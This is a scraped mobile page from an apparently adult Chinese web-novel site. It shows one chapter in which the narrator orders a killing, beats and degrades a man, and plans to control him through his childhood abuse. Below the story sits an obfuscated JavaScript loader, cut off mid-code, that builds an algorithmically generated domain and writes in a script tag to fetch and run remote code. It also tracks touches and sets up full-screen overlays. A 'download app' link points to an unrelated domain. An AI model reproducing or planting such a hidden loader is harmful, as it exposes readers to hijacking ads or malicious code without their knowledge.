

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.weichengze.com/114/114796/7240960.html
body_size: 12571
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0, shrink-to-fit=no, minimal-ui" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="mobile" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<title>射她先射穴_分卷阅读35_魏承泽</title>
<meta name="keywords" content="射她先射穴,分卷阅读35,魏承泽" />
<meta name="description" content="魏承泽提供了魏承泽创作的高辣文《>射她先射穴》干净清爽无错字的文字章节：分卷阅读35在线阅读。" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/css/h_wap.css" media="all" />
<script type="text/javascript">
	var _inlineCodes = [];
    var _inlineRun = function(fn){
    	_inlineCodes.push(fn);
    };
	var codeurl="17";	
</script>
<script src="/js/yuedu.js"></script>
</head>
<body class="chapter" ondragstart="return false" oncopy="return false;" oncut="return false;" oncontextmenu="return false">
<div id="wrapper">
<link rel="stylesheet" type="text/css" href="/css/chapter.css" media="all" />
<div class="header">
	<div style="float:left;width:130px;line-height: 42px;padding-left: 10px;font-size: 18px;font-weight: 800;"><span ><a href="https://www.weichengze.com">魏承泽</a></span></div>
	<div class="bottom">
		<div class="nav">
			<a href="/">首页</a>
			<a href="/shuku/0-lastupdate-0-1.html">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">完本</a>
			<a href="/zuozhe.html">作者</a>
			<a href="javascript:showbook();">足迹</a>
		</div>
	</div>
</div>
<style>
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
		text-align: center;
		padding: 0px;
	}
	#banner ul li:first-child {
		border-top: none;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	.column-2 .right, .column-2-convert .left {
		font-size: 16px;
	}
</style>
<div id="banner" style="display: none;"></div>
<script src="/js/yuedu.js"></script>
<div class="s_m" style="width: 100%;text-align: center;margin: 10px auto;clear: both;">
    <p style="color: red;width: auto;font-weight: 700;text-align: center;margin: auto;">
        <a  href="javascript:;" onclick="go()" rel="nofollow" target="_blank" style="color: red;">喜欢本站请下载app,无广告阅读</a>
    </p>
	<script type="text/javascript">
        function go(){
            location.href="http://1.asdf1.xyz";
        }
    </script>
</div>

<div class="container">
	<div class="top-alert"></div>
	<div class="mod mod-back breadcrumb">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/3-lastupdate-0-1.html">高辣文</a>
			<span class="divide"></span>
			<a href="/114/114796/">射她先射穴章节目录</a>
		</div>
	</div>
	<h1 class="page-title">分卷阅读35</h1>
	<div class="slide-arthur"><script>shang()</script></div>
	
	<div class="mod mod-page" id="ChapterView" data-already-grab=""	data-hongbao="-1"	>
		<div class="hd">
			<div class="config">
				<span class="night" data-role="mode"><i></i></span>
				<span data-role="inc">+A</span>
				<span data-role="des">-A</span>
			</div>
		</div>
		<div class="mod page-control" style="margin-top:-16px">
			<div class="bd">
			<a href='7240958.html' 

class="prev"><span></span>上一章</a><a href='7240962.html' class="next">下一

章<span></span></a>		
			</div>
		</div>
		<div class="bd">
			<div class="contentinfo" id="contentinfo"><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;钱，谢远林也帮不了你！”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;在挂断电话的那一刻，男人正好推门而入，手中拿着托盘，上面放着三菜一汤，还有香甜的鸡蛋羹。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;我拿起手机朝他用力砸了过去，谢远林轻妙的侧身一躲，手机砸在了门上，摔掉地，四分五裂。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“我要你把苏乐弄死！听清楚了吗？”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;谢远林看着地上被砸碎的手机，垂头应下。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“好。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;他鲜少有这么听话的时候，就像成了以前的我，为了讨他，在床上用尽各种办法，少一些皮rou之苦。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;现在角色反过来了，无论我怎么打他都不敢对我动手动脚，我没有挑战他的底线离开这个别墅，而要找到真正能控制谢远林的办法，他的妈妈，究竟是怎么对待的他。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;苏乐不再给他打电话了，反倒换成了我，跟着弟弟逃跑那时扔下的手机，被谢远林找回来了，一向不曾有消息的手机，苏乐的电话倒是一个接一个的打来。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;等磨够了他的耐心，我才终于舍得接通。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“姐！你真是我姐！算我求求你了行吗？你到底用了什么办法让谢远林追杀我的！我不要钱了，你留我一条命行吗！要不是隔着电话，我真跪下来求你！”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;我笑了，“你不是很有能耐吗？既然想让我帮你，那我得要相应的报酬才行啊。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“行行行！你说，只要不是要我的手指跟脚趾，我什么都给你！”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“你跟我说过，谢远林变成这样是因为他妈妈，那我要知道，他妈妈都是怎么对待他的。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“这个简单，你去网上查，一七杀夫，就有答案了，这个案件在当时很有名。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;我疑惑皱了眉。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;一七杀夫？<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;挂完电话，急忙查询着这四个字，弹跳出来很多新闻链接，是在十几年前的1月7号，一个女人患有Jing神病，被一个男人看重美貌强娶回家，生出孩子后，Jing神越发失常，长期殴打儿子，最后杀死了这个男人。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;在下面几张新闻的图片，有当时的犯罪凶器，用来殴打儿子和男人的铁棍，我猜的果然没错，有皮带有柳条，砖头，还有断裂的桌腿。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;因为杀人的女人当时照片被流放出来，美色让网友垂帘欲滴，所以才有了一七杀夫这个新闻名字。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;而日期上，谢远林那时候才不过九岁，怪不得记忆这么深刻。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;我笑了起来，将照片上的凶器一一记录下，这将会是我Cao控谢远林的武器。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;Jing神病生出来的孩子能好到哪去，如果没有这些东西，那我也很可能随时都会被他杀掉。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“晚饭我做了你喜欢吃的，吃一点吧。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;他放下托盘，眼下黑眼圈很重，憔悴的几乎快要倒下。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;我拿起一杯温茶放在嘴边，看了他一眼。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“我突然不想让苏乐死了，别追杀他了。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“好。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;听话的样子让我属实有些不适应，歪着头挑衅，“你怎么跟一条狗一样？我说什么你都听。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;他杵直在原地，疲倦的眯着眼。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“苗晚……”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“哦对，你不是像狗，你就是一条狗，主人说话怎么能有狗插嘴的份。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;他突然大步走上前，手势很明显，是想要掐住我的脖子！<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;我立马从被子下面抽出了一根黑色的皮带，将茶杯狠狠摔在地上，扬着皮带威胁他。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;谢远林脚步猛地停顿住，哆嗦收回手，憔悴的眼睛惊恐睁大，往后退。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;他把我当成了他的噩梦。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;我朝他怒吼，“滚出去！”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;跪下去！<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“晚晚，你弟弟想见你。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;他站在卧室门口，拿着手机，手无足措的望着我，犹豫着该不该进来。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;我睁开疲倦的眼睛揉了揉，朝着他伸出手，他急忙走上前将手机递给我，是他的人发来了一段视频，里面是苗壹那张惊恐的脸，身上病号服被他拉的衣领纽扣全崩。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;点开视频，撕心裂肺的吼叫声，从那头传出来。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“救我啊，姐姐他们要杀我！那些医生拿着针管捅我，姐姐你快把我救出去吧！呜呜我不是你最亲爱的弟弟吗？你怎么忍心看着我被他们这样虐待啊！”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;手机不停的在晃，他挣扎着想要抢，胳膊分别被两个保镖摁住，还有些吃力。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;最后的画面他哭的鼻涕冒泡，狼狈扯着口水嘶吼。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;耳边恢复了寂静，一分钟的视频结束。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“要把你弟弟带出来吗？”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;我将手机扔给他重新躺回床上，“你怎么爱多管闲事，我说让你帮忙了吗？”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;他低下头弱弱说了一声对不起。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“我知道以前是我做的不对，我不该打你，如果可以我想重新好好对待你，能不能给我一次机会…”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;突如其来的反胃，让我措不及防，食管中哽咽难受，我急忙捂住嘴巴掀开被子下床，一路冲向卫生间里。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“晚晚！”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;</p></div><br/></div>
			<div><center class="chapterPages"><a href="/114/114796/7240960.html" class = "curr">【1】</a><a href="javascript:RunChapter(114,114796,7240960,2);">【2】</a></center></div>
		</div>
	</div>
	
	<div class="slide-ad">如果您喜欢【魏承泽】,请分享给身边的朋友</div>

	<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var 